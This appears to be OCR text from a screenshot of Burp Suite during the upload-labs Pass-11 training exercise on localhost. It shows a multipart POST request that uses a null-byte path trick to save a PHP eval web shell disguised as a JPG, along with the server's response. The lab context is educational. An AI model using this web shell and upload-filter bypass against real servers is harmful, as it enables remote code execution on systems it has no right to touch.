 upload-labs
_FILES['upload_file']['tmp_na
php 上传文件失败$_FILES tmp
127.0.0.1/upload-labs/Pass-11/index.php?save_path=../upload/
127.
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
UpLoad-
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
9 × ...
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Go Cancel < > Target: http://127.0.
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------46392965822704
Content-Length: 337
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------46392965822704
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['a']); ?>
-----------------------------46392965822704
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php /9020180706175925.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
? < + > Type a search term
Done 3,796
Copyright @ 2018 by c0ny1
等待 127.0.0.1...